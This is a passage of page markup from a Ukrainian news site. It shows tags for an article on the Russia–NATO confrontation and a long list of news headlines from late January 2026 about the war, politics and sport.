                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords">війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D0%BE%D1%80" itemprop="keywords"> агресор</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%96%D1%8F" itemprop="keywords"> Росія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9D%D0%90%D0%A2%D0%9E" itemprop="keywords"> НАТО</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D1%8F" itemprop="keywords"> протистояння</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%84%D0%BB%D0%BE%D1%82" itemprop="keywords"> флот</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%82%D0%BE%D1%80%D0%B3%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F" itemprop="keywords"> вторгнення</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/491438.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1769443939-es-gotue-novi-sanktsiyi-proti-rosiyi-z-fokusom-na-energetiku.html">
                                                    <img src="//uainfo.org/static/img/1/5/154733_1_large_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769443939-es-gotue-novi-sanktsiyi-proti-rosiyi-z-fokusom-na-energetiku.html">ЄС готує нові санкції проти Росії з фокусом на енергетику та "тіньовий флот", - МЗС Німеччини</a></h3>
                     <p class="meta">26.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html">
                                                    <img src="//uainfo.org/static/img/_/s/_skrin_11_13_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html">Рютте назвав Росію основним ворогом НАТО і закликав терміново допомогти Україні</a></h3>
                     <p class="meta">22.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html">
                                                    <img src="//uainfo.org/static/img/_/o/_ogrom_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html">Європейські країни посилюють боротьбу з "тіньовим флотом" Росії, - ISW</a></h3>
                     <p class="meta">18.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '491438', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:38</time>
                    <h3><a href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html" style="">Мініфігурки LEGO: як підібрати персонажа під інтереси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html#mc-container" data-cackle-channel="533281" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html" style="">Луческу потрапив до лікарні: екстренер "Динамо" перебуває в критичному стані, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">9</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html#mc-container" data-cackle-channel="533277" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html" style="">Дмітрієв поскандалив з журналістом FT через виведення військ з Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html#mc-container" data-cackle-channel="533279" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html" style="">Герасимов оголосив про захоплення Куп’янська-Вузлового, до якого російська армія навіть не підійшла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html#mc-container" data-cackle-channel="533276" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:46</time>
                    <h3><a href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html" style="">Німеччина більше не може постачати системи Patriot Україні - Пісторіус</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html#mc-container" data-cackle-channel="533271" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:39</time>
                    <h3><a href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html" style="">На Черкащині при затриманні злочинця загинули четверо поліцейських: стрілка ліквідували</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html#mc-container" data-cackle-channel="533278" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html" style="">Франція блокує закупівлю для України ракет Storm Shadows, - The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html#mc-container" data-cackle-channel="533255" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html" style="">США зібрали біля Ірану "величезну армаду". Більшу, ніж у Венесуелі, - Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html#mc-container" data-cackle-channel="533268" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:07</time>
                    <h3><a href="/blognews/1769508135-peskov-nazvav-krayini-z-yakimi-u-rosiyi-sposterigaetsya-defitsit.html" style="">Пєсков назвав країни, з якими у Росії спостерігається "дефіцит дружніх почуттів"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769508135-peskov-nazvav-krayini-z-yakimi-u-rosiyi-sposterigaetsya-defitsit.html#mc-container" data-cackle-channel="533274" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html" style="">Затримано коригувальника-диверсанта фсб, який допомагав рашистам знищувати об’єкти Сил оборони на Одещині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html#mc-container" data-cackle-channel="533265" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:51</time>
                    <h3><a href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html" style="">Чехи за п’ять днів зібрали понад шість млн доларів на генератори для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html#mc-container" data-cackle-channel="533272" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:43</time>
                    <h3><a href="/blognews/1769506260-ruynuvannya-kolosalni-vorog-povtorno-atakuvav-energetichniy.html" style="">Руйнування колосальні: ворог повторно атакував енергетичний обʼєкт ДТЕК в Одесі </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506260-ruynuvannya-kolosalni-vorog-povtorno-atakuvav-energetichniy.html#mc-container" data-cackle-channel="533269" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:37</time>
                    <h3><a href="/blognews/1769506515-svitolina-rozgromila-tretyu-raketku-svitu-i-viyshla-v-pivfinal.html" style="">Світоліна розгромила третю ракетку світу і вийшла в півфінал Australian Open</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506515-svitolina-rozgromila-tretyu-raketku-svitu-i-viyshla-v-pivfinal.html#mc-container" data-cackle-channel="533270" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:30</time>
                    <h3><a href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html" style="">Барро відповів Рютте на застереження від створення європейської армії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html#mc-container" data-cackle-channel="533262" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:16</time>
                    <h3><a href="/blognews/1769499694-tramp-ogolosiv-pro-pidvishchennya-mit-na-tovari-z-pivdennoyi.html" style="">Трамп оголосив про підвищення мит на товари з Південної Кореї до 25%</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769499694-tramp-ogolosiv-pro-pidvishchennya-mit-na-tovari-z-pivdennoyi.html#mc-container" data-cackle-channel="533260" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:08</time>
                    <h3><a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html" style="">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html#mc-container" data-cackle-channel="533266" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1769504472-zelenskiy-vidreaguvav-na-chergoviy-obstril-bez-tisku.html" style="">Зеленський відреагував на черговий обстріл: "Без тиску на агресора війни не зупиняються"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504472-zelenskiy-vidreaguvav-na-chergoviy-obstril-bez-tisku.html#mc-container" data-cackle-channel="533267" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:51</time>
                    <h3><a href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html" style="">Брякають "Орєшніком" і "Посейдоном": заяви Медведєва засвідчили спроби РФ повернутися до ядерного тиску на США заради війни проти України, — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html#mc-container" data-cackle-channel="533264" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:43</time>
                    <h3><a href="/blognews/1769498634-u-bilomu-domi-zayavili-shcho-tramp-gliboko-zalucheniy-v-peregovorniy.html" style="">У Білому домі заявили, що Трамп "глибоко залучений" в переговорний процес</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498634-u-bilomu-domi-zayavili-shcho-tramp-gliboko-zalucheniy-v-peregovorniy.html#mc-container" data-cackle-channel="533257" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:29</time>
                    <h3><a href="/blognews/1769498943-shmigal-rozpoviv-chim-zaminyuvatimut-generatsiyu-poshkodzhenih.html" style="">Шмигаль розповів, чим замінюватимуть генерацію пошкоджених ТЕЦ у Києві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498943-shmigal-rozpoviv-chim-zaminyuvatimut-generatsiyu-poshkodzhenih.html#mc-container" data-cackle-channel="533258" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:21</time>
                    <h3><a href="/blognews/1769501881-orban-zvinuvativ-ukrayinu-u-sprobi-vtruchannya-v-parlamentski.html" style="">Орбан звинуватив Україну у «спробі втручання» в парламентські вибори Угорщини та наказав викликати посла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769501881-orban-zvinuvativ-ukrayinu-u-sprobi-vtruchannya-v-parlamentski.html#mc-container" data-cackle-channel="533263" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:14</time>
                    <h3><a href="/blognews/1769499949-es-ta-indiya-uklali-istorichnu-ugodu-pro-vilnu-torgivlyu.html" style="">ЄС та Індія уклали "історичну" угоду про вільну торгівлю</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769499949-es-ta-indiya-uklali-istorichnu-ugodu-pro-vilnu-torgivlyu.html#mc-container" data-cackle-channel="533261" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1769498500-ssha-dali-zrozumiti-ukrayini-shcho-nadadut-garantiyi-bezpeki.html" style="">ЗМІ написали про неприйнятну вимогу США до України: Білий дім спростував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">267</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498500-ssha-dali-zrozumiti-ukrayini-shcho-nadadut-garantiyi-bezpeki.html#mc-container" data-cackle-channel="533256" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:42</time>
                    <h3><a href="/blognews/1769499298-rosiyani-vdarili-po-infrastrukturi-na-lvivshchini.html" style="">Росіяни вдарили по інфраструктурі на Львівщині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769499298-rosiyani-vdarili-po-infrastrukturi-na-lvivshchini.html#mc-container" data-cackle-channel="533259" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:29</time>
                    <h3><a href="/blognews/1769497801-vitseprem-er-italiyi-zayaviv-shcho-zelenskiy-povinen-yakomoga.html" style="">Віцепрем'єр Італії заявив, що Зеленський повинен "якомога швидше" підписати мир із РФ. У МЗС України відповіли</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">266</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769497801-vitseprem-er-italiyi-zayaviv-shcho-zelenskiy-povinen-yakomoga.html#mc-container" data-cackle-channel="533254" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:15</time>
                    <h3><a href="/blognews/1769497418-snigoviy-shtorm-u-ssha-polovina-shtativ-ogolosili-nadzvichayniy.html" style="">Сніговий шторм у США: половина штатів оголосили надзвичайний стан, є загиблі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769497418-snigoviy-shtorm-u-ssha-polovina-shtativ-ogolosili-nadzvichayniy.html#mc-container" data-cackle-channel="533253" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html" style="">Одеса: Внаслідок російської атаки є постраждалі. Тривають пошуки людей під завалами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html#mc-container" data-cackle-channel="533252" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1769427714-katerina-kuznetsova-pislya-rozrivu-z-rosiyaninom-zagovorila.html" style="">Катерина Кузнєцова після розриву з росіянином заговорила про нові побачення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">479</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769427714-katerina-kuznetsova-pislya-rozrivu-z-rosiyaninom-zagovorila.html#mc-container" data-cackle-channel="533220" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1769436733-stopami-printsa-garri-bruklin-bekhem-rozglyadae-mozhlivist.html" style="">Стопами принца Гаррі: Бруклін Бекхем розглядає можливість написання відвертої книги</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">252</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769436733-stopami-printsa-garri-bruklin-bekhem-rozglyadae-mozhlivist.html#mc-container" data-cackle-channel="533233" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:01</time>
                    <h3><a href="/blognews/1769425526-zirka-garri-pottera-progovorivsya-hto-zigrae-novogo-voldemorta.html" style="">Зірка "Гаррі Поттера" Рейф Файнс проговорився, хто зіграє нового Волдеморта</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769425526-zirka-garri-pottera-progovorivsya-hto-zigrae-novogo-voldemorta.html#mc-container" data-cackle-channel="533218" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:51</time>
                    <h3><a href="/blognews/1769446910-sklad-ukrayini-na-olimpiadu-2026-spisok-sportsmeniv-yaki-poyidut.html" style="">Склад України на Олімпіаду-2026: список спортсменів, які поїдуть на Ігри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769446910-sklad-ukrayini-na-olimpiadu-2026-spisok-sportsmeniv-yaki-poyidut.html#mc-container" data-cackle-channel="533245" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html" style="">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1011</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html#mc-container" data-cackle-channel="533248" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:16</time>
                    <h3><a href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html" style="">Намагався підірвати гранатою поліцейських: на Київщині зі стріляниною затримано чоловіка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html#mc-container" data-cackle-channel="533250" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
